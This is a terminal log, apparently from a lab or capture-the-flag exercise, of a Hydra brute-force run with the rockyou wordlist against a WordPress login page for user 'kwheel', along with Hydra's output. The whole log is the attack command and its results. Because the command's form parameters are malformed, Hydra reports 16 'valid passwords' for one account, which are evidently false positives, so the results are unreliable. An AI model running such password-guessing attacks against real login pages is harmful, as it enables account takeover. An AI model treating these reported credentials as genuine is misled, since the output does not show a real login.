 ┌──(root㉿wolf)-[/home/wolf]
└─# hydra -l kwheel -P /home/wolf/Escritorio/rockyou.txt 10.10.57.104 http-post-form "/wp-login.php:log=kwheel&pwd^PASS^=&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.57.104%2Fwp-admin%2F&testcookie=1:he password you entered for the
username" -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-30 12:17:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.57.104:80/wp-login.php:log=kwheel&pwd^PASS^=&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.57.104%2Fwp-admin%2F&testcookie=1:he password you entered for the username
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: 123456
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: 12345678
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: babygirl
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: lovely
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: monkey
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: abc123
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: iloveyou
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: rockyou
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: password
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: 12345
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: princess
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: nicole
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: jessica
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: 123456789
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: 1234567
[80][http-post-form] host: 10.10.57.104   login: kwheel   password: daniel
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-30 12:17:19